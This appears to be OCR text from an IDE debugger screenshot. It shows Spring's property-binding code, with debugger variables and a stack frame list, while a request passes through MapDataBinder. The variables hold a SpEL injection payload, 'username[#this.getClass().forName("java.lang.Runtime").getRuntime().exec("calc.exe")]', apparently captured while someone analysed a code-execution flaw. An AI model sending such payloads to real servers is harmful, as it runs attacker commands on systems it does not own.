 ProxyingHandlerMethodArgumentResolver.java DataBinder.java AbstractPropertyAccessor.java MapDataBinder.java WebDataBinder.java ServletInvocableHandlerMethod.java InvocableHandler
Reader Mode
85 @Override
86 public void setPropertyValues(PropertyValues pvs, boolean ignoreUnknown, boolean ignoreInvalid) pvs: "PropertyValues: length=3; bean property 'username[#this.getClass(
87 throws BeansException {
88
89 List<PropertyAccessException> propertyAccessExceptions = null; propertyAccessExceptions: null
90 List<PropertyValue> propertyValues = (pvs instanceof MutablePropertyValues ? propertyValues: size = 3
91 ((MutablePropertyValues) pvs).getPropertyValueList() : Arrays.asList(pvs.getPropertyValues())); pvs: "PropertyValues: length=3; bean property 'username[#th
92 for (PropertyValue pv : propertyValues) { propertyValues: size = 3 pv: "bean property 'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec
93 try {
94 // This method may throw any BeansException, which won't be caught
95 // here, if there is a critical failure such as no matching field.
96 // We can attempt to deal only with less serious exceptions.
97 setPropertyValue(pv); pv: "bean property 'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]'"
98 }
99 catch (NotWritablePropertyException ex) {
100 if (!ignoreUnknown) {
101 throw ex;
102 }
ug: Application (9)
Debugger Console Endpoints
Frames
"http-nio-8080-exec-7"@8,867 in group "main": RUNNING
setPropertyValue:177, MapDataBinder$MapPropertyAccessor (org.springframework.data.web)
setPropertyValue:67, AbstractPropertyAccessor (org.springframework.beans)
setPropertyValues:97, AbstractPropertyAccessor (org.springframework.beans)
applyPropertyValues:838, DataBinder (org.springframework.validation)
doBind:734, DataBinder (org.springframework.validation)
doBind:197, WebDataBinder (org.springframework.web.bind)
bind:719, DataBinder (org.springframework.validation)
Variables
pvs = {MutablePropertyValues@11417} "PropertyValues: length=3; bean property 'username[#this.get(... View
propertyValueList = {ArrayList@11418} size = 3
processedProperties = null
converted = false
ignoreUnknown = true
ignoreInvalid = false
propertyAccessExceptions = null
propertyValues = {ArrayList@11418} size = 3
pv = {PropertyValue@11413} "bean property 'username[#this.getClass().forName("java.lang.Runtime").... View